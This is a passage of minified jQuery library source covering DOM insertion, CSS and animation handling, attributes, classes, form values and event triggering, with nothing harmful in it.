				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
